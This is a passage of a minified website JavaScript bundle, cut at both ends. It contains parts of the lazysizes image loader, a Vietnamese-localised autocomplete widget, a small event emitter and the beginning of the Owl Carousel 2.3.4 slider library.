						(p = a(n, "lazybeforeunveil", t)).defaultPrevented || (e && (i ? l(n, r.autosizesClass) : n.setAttribute("sizes", e)), h = n[u](r.srcsetAttr), s = n[u](r.srcAttr), o && (v = n.parentNode, c = v && rt.test(v.nodeName || "")), w = t.firesLoad || "src" in n && (h || s || c), p = {
							target: n
						}, l(n, r.loadingClass), w && (clearTimeout(kt), kt = f(ti, 2500), g(n, fi, !0)), c && ht.call(v.getElementsByTagName("source"), yi), h ? n.setAttribute("srcset", h) : s && !c && (si.test(n.nodeName) ? vi(n, s) : n.src = s), o && (h || c) && nt(n, {
							src: s
						}));
						n._lazyRace && delete n._lazyRace;
						d(n, r.lazyClass);
						y(function () {
							var t = n.complete && n.naturalWidth > 1;
							(!w || t) && (t && l(n, r.fastLoadedClass), ui(p), n._lazyCache = !0, f(function () {
								"_lazyCache" in n && delete n._lazyCache
							}, 9));
							n.loading == "lazy" && b--
						}, !0)
					}),
					yt = function (n) {
						if (!n._lazyRace) {
							var f, t = oi.test(n.nodeName),
								e = t && (n[u](r.sizesAttr) || n[u]("sizes")),
								i = e == "auto";
							(i || !ut) && t && (n[u]("src") || n.srcset) && !n.complete && !c(n, r.errorClass) && c(n, r.lazyClass) || (f = a(n, "lazyunveilread").detail, i && tt.updateElem(n, !0, n.offsetWidth), n._lazyRace = !0, b++, pi(n, f, i, e, t))
						}
					},
					wi = ft(function () {
						r.loadMode = 3;
						p()
					}),
					ei = function () {
						r.loadMode == 3 && (r.loadMode = 2);
						wi()
					},
					bt = function () {
						if (!ut) {
							if (i.now() - dt < 999) {
								f(bt, 999);
								return
							}
							ut = !0;
							r.loadMode = 3;
							p();
							o("scroll", ei, !0)
						}
					};
				return {
					_: function () {
						dt = i.now();
						e.elements = t.getElementsByClassName(r.lazyClass);
						pt = t.getElementsByClassName(r.lazyClass + " " + r.preloadClass);
						o("scroll", p, !0);
						o("resize", p, !0);
						o("pageshow", function (n) {
							if (n.persisted) {
								var i = t.querySelectorAll("." + r.loadingClass);
								i.length && i.forEach && it(function () {
									i.forEach(function (n) {
										n.complete && yt(n)
									})
								})
							}
						});
						n.MutationObserver ? new MutationObserver(p).observe(s, {
							childList: !0,
							subtree: !0,
							attributes: !0
						}) : (s[h]("DOMNodeInserted", p, !0), s[h]("DOMAttrModified", p, !0), setInterval(p, 999));
						o("hashchange", p, !0);
						["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (n) {
							t[h](n, p, !0)
						});
						/d$|^c/.test(t.readyState) ? bt() : (o("load", bt), t[h]("DOMContentLoaded", p), f(bt, 2e4));
						e.elements.length ? (ri(), y._lsFlush()) : p()
					},
					checkElems: p,
					unveil: yt,
					_aLSL: ei
				}
			}(),
			tt = function () {
				var n, f = w(function (n, t, i, r) {
						var f, u, e;
						if (n._lazysizesWidth = r, r += "px", n.setAttribute("sizes", r), rt.test(t.nodeName || ""))
							for (f = t.getElementsByTagName("source"), u = 0, e = f.length; u < e; u++) f[u].setAttribute("sizes", r);
						i.detail.dataAttr || nt(n, i.detail)
					}),
					i = function (n, t, i) {
						var r, u = n.parentNode;
						u && (i = ut(n, u, i), r = a(n, "lazybeforesizes", {
							width: i,
							dataAttr: !!t
						}), r.defaultPrevented || (i = r.detail.width, i && i !== n._lazysizesWidth && f(n, u, r, i)))
					},
					e = function () {
						var t, r = n.length;
						if (r)
							for (t = 0; t < r; t++) i(n[t])
					},
					u = ft(e);
				return {
					_: function () {
						n = t.getElementsByClassName(r.autosizesClass);
						o("resize", u)
					},
					checkElems: u,
					updateElem: i
				}
			}(),
			b = function () {
				!b.i && t.getElementsByClassName && (b.i = !0, tt._(), et._())
			};
		return f(function () {
			r.init && b()
		}), e = {
			cfg: r,
			autoSizer: tt,
			loader: et,
			init: b,
			uP: nt,
			aC: l,
			rC: d,
			hC: c,
			fire: a,
			gW: ut,
			rAF: y
		}
	}(n, n.document, Date);
	n.lazySizes = t;
	"object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {}),
function (n) {
	n[n.AND = 0] = "AND";
	n[n.OR = 1] = "OR"
}(ConditionOperator || (ConditionOperator = {}));
AutoComplete = function () {
	function n(t, i) {
		if (t === void 0 && (t = {}), i === void 0 && (i = "[data-autocomplete]"), Array.isArray(i)) i.forEach(function (i) {
			new n(t, i)
		});
		else if (typeof i == "string") {
			var r = document.querySelectorAll(i);
			Array.prototype.forEach.call(r, function (i) {
				new n(t, i)
			})
		} else n.prototype.create(n.merge(n.defaults, t, {
			DOMResults: document.createElement("div")
		}), i)
	}
	return n.prototype.create = function (t, i) {
		if (t.Input = i, t.Input.nodeName.match(/^INPUT$/i) && (t.Input.hasAttribute("type") === !1 || t.Input.getAttribute("type").match(/^TEXT|SEARCH$/i))) {
			t.Input.setAttribute("autocomplete", "off");
			t._Position(t);
			t.Input.parentNode.appendChild(t.DOMResults);
			t.$Listeners.focus = t._Focus.bind(t);
			t.$Listeners.keydown = n.prototype.event.bind(null, t);
			t.$Listeners.blur = t._Blur.bind(t);
			t.$Listeners.position = t._Position.bind(t);
			t.$Listeners.destroy = n.prototype.destroy.bind(null, t);
			for (var r in t.$Listeners) t.Input.addEventListener(r, t.$Listeners[r])
		}
	}, n.prototype.event = function (t, i) {
		var f, u, r;
		for (f in t.KeyboardMappings) u = n.merge({
			Operator: ConditionOperator.AND
		}, t.KeyboardMappings[f]), r = ConditionOperator.AND == u.Operator, u.Conditions.forEach(function (t) {
			(r === !0 && u.Operator == ConditionOperator.AND || r === !1 && ConditionOperator.OR) && (t = n.merge({
				Not: !1
			}, t), t.hasOwnProperty("Is") ? r = t.Is == i.keyCode ? !t.Not : t.Not : t.hasOwnProperty("From") && t.hasOwnProperty("To") && (r = i.keyCode >= t.From && i.keyCode <= t.To ? !t.Not : t.Not))
		}), r === !0 && u.Callback.bind(t, i)()
	}, n.prototype.ajax = function (t, i, r) {
		var u;
		if (r === void 0 && (r = !0), t.$AjaxTimer && window.clearTimeout(t.$AjaxTimer), r === !0) t.$AjaxTimer = window.setTimeout(n.prototype.ajax.bind(null, t, i, !1), t.Delay);
		else {
			t.Request && t.Request.abort();
			var f = Object.getOwnPropertyNames(t.HttpHeaders),
				e = t._HttpMethod(),
				o = t._Url(),
				s = t._QueryArg() + "=" + t._Pre();
			for (e.match(/^GET$/i) && (o += "?" + s), t.Request = new XMLHttpRequest, t.Request.open(e, o, !0), u = f.length - 1; u >= 0; u--) t.Request.setRequestHeader(f[u], t.HttpHeaders[f[u]]);
			t.Request.onreadystatechange = i;
			t.Request.send(s)
		}
	}, n.prototype.destroy = function (n) {
		for (var t in n.$Listeners) n.Input.removeEventListener(t, n.$Listeners[t]);
		n.DOMResults.parentNode.removeChild(n.DOMResults)
	}, n.prototype.slugify = function (n) {
		return n.toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
	}, n.merge = function () {
		for (var i = {}, t, n = 0; n < arguments.length; n++)
			for (t in arguments[n]) i[t] = arguments[n][t];
		return i
	}, n.defaults = {
		Delay: 150,
		EmptyMessage: "Không tìm thấy kết quả phù hợp",
		HttpHeaders: {
			"Content-type": "application/x-www-form-urlencoded"
		},
		Limit: 0,
		HttpMethod: "GET",
		QueryArg: "q",
		Url: null,
		KeyboardMappings: {
			Enter: {
				Conditions: [{
					Is: 13,
					Not: !1
				}],
				Callback: function (n) {
					if (this.DOMResults.getAttribute("class").indexOf("open") != -1) {
						var t = this.DOMResults.querySelector("li.active");
						t !== null && (this._Select(t), this.DOMResults.setAttribute("class", "autocomplete"));
						n.preventDefault()
					}
				},
				Operator: ConditionOperator.AND
			},
			KeyUpAndDown: {
				Conditions: [{
					Is: 38,
					Not: !1
				}, {
					Is: 40,
					Not: !1
				}],
				Callback: function (n) {
					var r = this.DOMResults.querySelector("li:first-child:not(.locked)"),
						t = this.DOMResults.querySelector("li.active");
					if (t) {
						var f = Array.prototype.indexOf.call(t.parentNode.children, t),
							i = f + (n.keyCode - 39),
							u = this.DOMResults.getElementsByTagName("li").length;
						i < 0 ? i = u - 1 : i >= u && (i = 0);
						t.setAttribute("class", "");
						t.parentElement.children.item(i).setAttribute("class", "active")
					} else r && r.setAttribute("class", "active")
				},
				Operator: ConditionOperator.OR
			},
			AlphaNum: {
				Conditions: [{
					Is: 13,
					Not: !0
				}, {
					From: 35,
					To: 40,
					Not: !0
				}],
				Callback: function () {
					var t = this.Input.getAttribute("data-autocomplete-old-value"),
						i = this._Pre();
					i !== "" && (t && i == t || this.DOMResults.setAttribute("class", "autocomplete open"), n.prototype.ajax(this, function () {
						this.Request.readyState == 4 && this.Request.status == 200 && (this._Render(this._Post(this.Request.response)), this._Open())
					}.bind(this)))
				},
				Operator: ConditionOperator.AND
			}
		},
		DOMResults: null,
		Request: null,
		Input: null,
		_EmptyMessage: function () {
			return ""
		},
		_Limit: function () {
			var n = this.Input.getAttribute("data-autocomplete-limit");
			return isNaN(n) ? this.Limit : parseInt(n)
		},
		_HttpMethod: function () {
			return this.Input.hasAttribute("data-autocomplete-method") ? this.Input.getAttribute("data-autocomplete-method") : this.HttpMethod
		},
		_QueryArg: function () {
			return this.Input.hasAttribute("data-autocomplete-param-name") ? this.Input.getAttribute("data-autocomplete-param-name") : this.QueryArg
		},
		_Url: function () {
			return this.Input.hasAttribute("data-autocomplete") ? this.Input.getAttribute("data-autocomplete") : this.Url
		},
		_Blur: function (n) {
			var t, i;
			n === void 0 && (n = !1);
			t = document.querySelectorAll(".autocomplete:hover");
			n && t.length === 0 ? this.DOMResults.setAttribute("class", "autocomplete") : (i = this, setTimeout(function () {
				i._Blur(!0)
			}, 150))
		},
		_Focus: function () {
			var n = this.Input.getAttribute("data-autocomplete-old-value");
			n && this.Input.value == n || this.DOMResults.setAttribute("class", "autocomplete open")
		},
		_Open: function () {
			var n = this;
			Array.prototype.forEach.call(this.DOMResults.getElementsByTagName("li"), function (t) {
				t.getAttribute("class") != "locked" && (t.onclick = function () {
					n._Select(t)
				})
			})
		},
		_Position: function () {
			this.DOMResults.setAttribute("class", "autocomplete");
			this.DOMResults.setAttribute("style", "top:" + (this.Input.offsetTop + this.Input.offsetHeight) + "px;left:" + this.Input.offsetLeft + "px;width:" + this.Input.clientWidth + "px;")
		},
		_Render: function (n) {
			var r = document.createElement("ul"),
				t = document.createElement("li"),
				u, i;
			if (typeof n == "string") {
				n.length > 0 ? this.DOMResults.innerHTML = n : (this.DOMResults.innerHTML = "", u = this._EmptyMessage(), u !== "" && (t.innerHTML = u, t.setAttribute("class", "locked"), r.appendChild(t), this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]), this.DOMResults.appendChild(r)));
				return
			}
			for (this._Limit() < 0 && (n = n.reverse()), i = 0; i < n.length; i++) t.innerHTML = n[i].Label, t.setAttribute("data-autocomplete-value", n[i].Value), r.appendChild(t), t = document.createElement("li");
			this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]);
			this.DOMResults.appendChild(r)
		},
		_Post: function (n) {
			var i, t, r, u;
			try {
				if (i = [], t = JSON.parse(n), Object.keys(t).length == 0) return "";
				if (Array.isArray(t))
					for (r = 0; r < Object.keys(t).length; r++) i[i.length] = {
						Value: t[r],
						Label: t[r]
					};
				else
					for (u in t) i.push({
						Value: u,
						Label: t[u]
					});
				return i
			} catch (f) {
				return n
			}
		},
		_Pre: function () {
			return this.Input.value
		},
		_Select: function (n) {
			this.Input.value = n.hasAttribute("data-autocomplete-value") ? n.getAttribute("data-autocomplete-value") : n.innerHTML;
			this.Input.setAttribute("data-autocomplete-old-value", this.Input.value)
		},
		$AjaxTimer: null,
		$Listeners: {}
	}, n
}();
smokesignals = {
	convert: function (n, t) {
		return t = {}, n.on = function (i, r) {
			return (t[i] = t[i] || []).push(r), n
		}, n.once = function (t, i) {
			function r() {
				i.apply(n.off(t, r), arguments)
			}
			r.h = i;
			return n.on(t, r)
		}, n.off = function (i, r) {
			for (var f = t[i], u = 0; r && f && f[u]; u++) f[u] != r && f[u].h != r || f.splice(u--, 1);
			return u || delete t[i], n
		}, n.emit = function (i) {
			for (var r = t[i], u = 0; r && r[u];) r[u++].apply(n, r.slice.call(arguments, 1));
			return n
		}, n
	}
};
globalEvent = {};
smokesignals.convert(globalEvent);
$(document).ready(function () {
	$readyMenu()
});
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
(function (n, t, i, r) {
	function u(t, i) {
		this.settings = null;
		this.options = n.extend({}, u.Defaults, i);
		this.$element = n(t);
		this._handlers = {};
		this._plugins = {};
		this._supress = {};
		this._current = null;
		this._speed = null;
		this._coordinates = [];
		this._breakpoint = null;
		this._width = null;
		this._items = [];
		this._clones = [];
		this._mergers = [];
		this._widths = [];
		this._invalidated = {};
		this._pipe = [];
		this._drag = {
			time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
			},
			direction: null
		};
		this._states = {
			current: {},
			tags: {
				initializing: ["busy"],
				animating: ["busy"],
				dragging: ["interacting"]
			}
		};
		n.each(["onResize", "onThrottledResize"], n.proxy(function (t, i) {
			this._handlers[i] = n.proxy(this[i], this)
		}, this));
		n.each(u.Plugins, n.proxy(function (n, t) {
			this._plugins[n.charAt(0).toLowerCase() + n.slice(1)] = new t(this)
		}, this));
		n.each(u.Workers, n.proxy(function (t, i) {
			this._pipe.push({
				filter: i.filter,
				run: n.proxy(i.run, this)
			})
		}, this));
		this.setup();
		this.initialize()
	}
	u.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: t,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	};
	u.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	};
	u.Type = {
		Event: "event",
		State: "state"
	};
	u.Plugins = {};
	u.Workers = [{
		filter: ["width", "settings"],
		run: function () {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var t = this.settings.margin || "",
				u = !this.settings.autoWidth,
				i = this.settings.rtl,
				r = {
					width: "auto",
					"margin-left": i ? t : "",
					"margin-right": i ? "" : t
				};
			u || this.$stage.children().css(r);
			n.css = r
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var r = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				t = null,
				i = this._items.length,
				f = !this.settings.autoWidth,
				u = [];
			for (n.items = {
					merge: !1,
					width: r
				}; i--;) t = this._mergers[i], t = this.settings.mergeFit && Math.min(t, this.settings.items) || t, n.items.merge = t > 1 || n.items.merge, u[i] = f ? r * t : this._items[i].width();
			this._widths = u
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			var t = [],
				i = this._items,
				r = this.settings,
				o = Math.max(r.items * 2, 4),
				s = Math.ceil(i.length / 2) * 2,
				u = r.loop && i.length ? r.rewind ? o : Math.max(o, s) : 0,
				f = "",
				e = "";
			for (u /= 2; u > 0;) t.push(this.normalize(t.length / 2, !0)), f = f + i[t[t.length - 1]][0].outerHTML, t.push(this.normalize(i.length - 1 - (t.length - 1) / 2, !0)), e = i[t[t.length - 1]][0].outerHTML + e, u -= 1;
			this._clones = t;
			n(f).addClass("cloned").appendTo(this.$stage);
			n(e).addClass("cloned").prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this._clones.length + this._items.length, n = -1, i = 0, r = 0, t = []; ++n < f;) i = t[n - 1] || 0, r = this._widths[this.relative(n)] + this.settings.margin, t.push(i + r * u);
			this._coordinates = t
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			var n = this.settings.stagePadding,
				t = this._coordinates,
				i = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + n * 2,
					"padding-left": n || "",
					"padding-right": n || ""
				};
			this.$stage.css(i)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var t = this._coordinates.length,
				i = !this.settings.autoWidth,
				r = this.$stage.children();
			if (i && n.items.merge)
				while (t--) n.css.width = this._widths[this.relative(t)], r.eq(t).css(n.css);
			else i && (n.css.width = n.items.width, r.css(n.css))
		}
	}, {
		filter: ["items"],
		run: function () {
			this._coordinates.length < 1 && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = n.current ? this.$stage.children().index(n.current) : 0;
			n.current = Math.max(this.minimum(), Math.min(this.maximum(), n.current));
			this.reset(n.current)
		}
	}, {
		filter: ["position"],
		run: function () {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this.settings.stagePadding * 2, t = this.coordinates(this.current()) + f, e = t + this.width() * u, i, r, o = [], n = 0, s = this._coordinates.length; n < s; n++) i = this._coordinates[n - 1] || 0, r = Math.abs(this._coordinates[n]) + f * u, (this.op(i, "<=", t) && this.op(i, ">", e) || this.op(r, "<", t) && this.op(r, ">", e)) && o.push(n);
			this.$stage.children(".active").removeClass("active");
			this.$stage.children(":eq(" + o.join("), :eq(") + ")").addClass("active");
			this.$stage.children(".center").removeClass("center");
			this.settings.center && this.$stage.children().eq(this.current()).addClass("center")
		}
	}];
	u.prototype.initializeStage = function () {
		(this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length) || (this.$element.addClass(this.options.loadingClass), this.$stage = n("<" + this.settings.stageElement + ">", {
			"class": this.settings.stageClass
		}).wrap(n("<div/>", {
			"class": this.settings.stageOuterClass
		})), this.$element.append(this.$stage.parent()))
	};
	u.prototype.initializeItems = function () {
		var t = this.$element.find(".owl-item");
		if (t.length) {
			this._items = t.get().map(function (t) {
				return n(t)
			});
			this._mergers = this._items.map(function () {
				return 1
			});
			this.refresh();
			return
		}
		this.replace(this.$element.children().not(this.$stage.parent()));
		this.isVisible() ? this.refresh() : this.invalidate("width");
		this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)
	};
	u.prototype.initialize = function () {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var n, t, i;
			n = this.$element.find("img");
			t = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : r;
			i = this.$element.children(t).width();
			n.length && i <= 0 && this.preloadAutoWidthImages(n)
		}
		this.initializeStage();
		this.initializeItems();
		this.registerEventHandlers();
		this.leave("initializing");
		this.trigger("initialized")
	};
	u.prototype.isVisible = function () {
		return this.settings.checkVisibility ? this.$element.is(":visible") : !0
	};
	u.prototype.setup = function () {
		var u = this.viewport(),
			r = this.options.responsive,
			i = -1,
			t = null;
		r ? (n.each(r, function (n) {
			n <= u && n > i && (i = Number(n))
		}), t = n.extend({}, this.options, r[i]), typeof t.stagePadding == "function" && (t.stagePadding = t.stagePadding()), delete t.responsive, t.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + i))) : t = n.extend({}, this.options);
		this.trigger("change", {
			property: {
				name: "settings",
				value: t
			}
		});
		this._breakpoint = i;
		this.settings = t;
		this.invalidate("settings");
		this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	};
	u.prototype.optionsLogic = function () {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	};
	u.prototype.prepare = function (t) {
		var i = this.trigger("prepare", {
			content: t
		});
		return i.data || (i.data = n("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(t)), this.trigger("prepared", {
			content: i.data
		}), i.data
	};
	u.prototype.update = function () {
		for (var t = 0, i = this._pipe.length, r = n.proxy(function (n) {
				return this[n]
			}, this._invalidated), u = {}; t < i;)(this._invalidated.all || n.grep(this._pipe[t].filter, r).length > 0) && this._pipe[t].run(u), t++;
		this._invalidated = {};
		this.is("valid") || this.enter("valid")
	};
	u.prototype.width = function (n) {
		n = n || u.Width.Default;
		switch (n) {
			case u.Width.Inner:
			case u.Width.Outer:
				return this._width;
			default:
				return this._width - this.settings.stagePadding * 2 + this.settings.margin
		}
	};
	u.prototype.refresh = function () {
		this.enter("refreshing");
		this.trigger("refresh");
		this.setup();
		this.optionsLogic();
		this.$element.addClass(this.options.refreshClass);
		this.update();
		this.$element.removeClass(this.options.refreshClass);
		this.leave("refreshing");
		this.trigger("refreshed")
	};
	u.prototype.onThrottledResize = function () {
		t.clearTimeout(this.resizeTimer);
		this.resizeTimer = t.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
	};
	u.prototype.onResize = function () {
		if (!this._items.length || this._width === this.$element.width() || !this.isVisible()) return !1;
		if (this.enter("resizing"), this.trigger("resize").isDefaultPrevented()) return this.leave("resizing"), !1;
		this.invalidate("width");
		this.refresh();
		this.leave("resizing");
		this.trigger("resized")
	};
	u.prototype.registerEventHandlers = function () {
		if (n.support.transition) this.$stage.on(n.support.transition.end + ".owl.core", n.proxy(this.onTransitionEnd, this));
		if (this.settings.responsive !== !1) this.on(t, "resize", this._handlers.onThrottledResize);
		if (this.settings.mouseDrag) {
			this.$element.addClass(this.options.dragClass);
			this.$stage.on("mousedown.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("dragstart.owl.core selectstart.owl.core", function () {
				return !1
			})
		}
		if (this.settings.touchDrag) {
			this.$stage.on("touchstart.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("touchcancel.owl.core", n.proxy(this.onDragEnd, this))
		}
	};
	u.prototype.onDragStart = function (t) {
		var r = null;
		if (t.which !== 3) {
			n.support.transform ? (r = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), r = {
				x: r[r.length === 16 ? 12 : 4],
				y: r[r.length === 16 ? 13 : 5]
			}) : (r = this.$stage.position(), r = {
				x: this.settings.rtl ? r.left + this.$stage.width() - this.width() + this.settings.margin : r.left,
				y: r.top
			});
			this.is("animating") && (n.support.transform ? this.animate(r.x) : this.$stage.stop(), this.invalidate("position"));
			this.$element.toggleClass(this.options.grabClass, t.type === "mousedown");
			this.speed(0);
			this._drag.time = (new Date).getTime();
			this._drag.target = n(t.target);
			this._drag.stage.start = r;
			this._drag.stage.current = r;
			this._drag.pointer = this.pointer(t);
			n(i).on("mouseup.owl.core touchend.owl.core", n.proxy(this.onDragEnd, this));
			n(i).one("mousemove.owl.core touchmove.owl.core", n.proxy(function (t) {
				var r = this.difference(this._drag.pointer, this.pointer(t));
				n(i).on("mousemove.owl.core touchmove.owl.core", n.proxy(this.onDragMove, this));
				Math.abs(r.x) < Math.abs(r.y) && this.is("valid") || (t.preventDefault(), this.enter("dragging"), this.trigger("drag"))
			}, this))
		}
	};
	u.prototype.onDragMove = function (n) {
		var t = null,
			i = null,
			u = null,
			f = this.difference(this._drag.pointer, this.pointer(n)),
			r = this.difference(this._drag.stage.start, f);
		this.is("dragging") && (n.preventDefault(), this.settings.loop ? (t = this.coordinates(this.minimum()), i = this.coordinates(this.maximum() + 1) - t, r.x = ((r.x - t) % i + i) % i + t) : (t = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), u = this.settings.pullDrag ? f.x / -5 : 0, r.x = Math.max(Math.min(r.x, t + u), i + u)), this._drag.stage.current = r, this.animate(r.x))
	};
	u.prototype.onDragEnd = function (t) {
		var r = this.difference(this._drag.pointer, this.pointer(t)),
			f = this._drag.stage.current,
			u = r.x > 0 ^ this.settings.rtl ? "left" : "right";
		if (n(i).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (r.x !== 0 && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(f.x, r.x !== 0 ? u : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = u, Math.abs(r.x) > 3 || (new Date).getTime() - this._drag.time > 300)) this._drag.target.one("click.owl.core", function () {
			return !1
		});
		this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	};
	u.prototype.closest = function (t, i) {
		var u = -1,
			e = 30,
			o = this.width(),
			f = this.coordinates();
		return this.settings.freeDrag || n.each(f, n.proxy(function (n, s) {
			return i === "left" && t > s - e && t < s + e ? u = n : i === "right" && t > s - o - e && t < s - o + e ? u = n + 1 : this.op(t, "<", s) && this.op(t, ">", f[n + 1] !== r ? f[n + 1] : s - o) && (u = i === "left" ? n + 1 : n), u === -1
		}, this)), this.settings.loop || (this.op(t, ">", f[this.minimum()]) ? u = t = this.minimum() : this.op(t, "<", f[this.maximum()]) && (u = t = this.maximum())), u
	};
	u.prototype.animate = function (t) {
		var i = this.speed() > 0;
		this.is("animating") && this.onTransitionEnd();
		i && (this.enter("animating"), this.trigger("translate"));
		n.support.transform3d && n.support.transition ? this.$stage.css({
			transform: "translate3d(" + t + "px,0px,0px)",
			transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "")
		}) : i ? this.$stage.animate({
			left: t + "px"
		}, this.speed(), this.settings.fallbackEasing, n.proxy(this.onTransitionEnd, this)) : this.$stage.css({
			left: t + "px"
		})
	};
	u.prototype.is = function (n) {
		return this._states.current[n] && this._states.current[n] > 0
	};
	u.prototype.current = function (n) {
		if (n === r) return this._current;
		if (this._items.length === 0) return r;
		if (n = this.normalize(n), this._current !== n) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: n
				}
			});
			t.data !== r && (n = this.normalize(t.data));
			this._current = n;
			this.invalidate("position");
			this.trigger("changed", {
				property: {
					name: "position",
					value: this._current
				}
			})
		}
		return this._current
	};
	u.prototype.invalidate = function (t) {
		return n.type(t) === "string" && (this._invalidated[t] = !0, this.is("valid") && this.leave("valid")), n.map(this._invalidated, function (n, t) {
			return t
		})
	};
	u.prototype.reset = function (n) {
		(n = this.normalize(n), n !== r) && (this._speed = 0, this._current = n, this.suppress(["translate", "translated"]), this.animate(this.coordinates(n)), this.release(["translate", "translated"]))
	};
	u.prototype.normalize = function (n, t) {
		var i = this._items.length,
			u = t ? 0 : this._clones.length;
		return !this.isNumeric(n) || i < 1 ? n = r : (n < 0 || n >= i + u) && (n = ((n - u / 2) % i + i) % i + u / 2), n
	};
	u.prototype.relative = function (n) {
		return n -= this._clones.length / 2, this.normalize(n, !0)
	};
	u.prototype.maximum = function (n) {
		var i = this.settings,
			r = this._coordinates.length,
			t, u, f;
		if (i.loop) r = this._clones.length / 2 + this._items.length - 1;
		else if (i.autoWidth || i.merge) {
			if (t = this._items.length, t)
				for (u = this._items[--t].width(), f = this.$element.width(); t--;)
					if (u += this._items[t].width() + this.settings.margin, u > f) break;
			r = t + 1
		} else r = i.center ? this._items.length - 1 : this._items.length - i.items;
		return n && (r -= this._clones.length / 2), Math.max(r, 0)
	};
	u.prototype.minimum = function (n) {
		return n ? 0 : this._clones.length / 2
	};
	u.prototype.items = function (n) {
		return n === r ? this._items.slice() : (n = this.normalize(n, !0), this._items[n])
	};
	u.prototype.mergers = function (n) {
		return n === r ? this._mergers.slice() : (n = this.normalize(n, !0), this._mergers[n])
	};
	u.prototype.clones = function (t) {
		var i = this._clones.length / 2,
			f = i + this._items.length,
			u = function (n) {
				return n % 2 == 0 ? f + n / 2 : i - (n + 1) / 2
			};
		return t === r ? n.map(this._clones, function (n, t) {
			return u(t)
		}) : n.map(this._clones, function (n, i) {
			return n === t ? u(i) : null
		})
	};
	u.prototype.speed = function (n) {
		return n !== r && (this._speed = n), this._speed
	};
	u.prototype.coordinates = function (t) {
		var f = 1,
			u = t - 1,
			i;
		return t === r ? n.map(this._coordinates, n.proxy(function (n, t) {
			return this.coordinates(t)
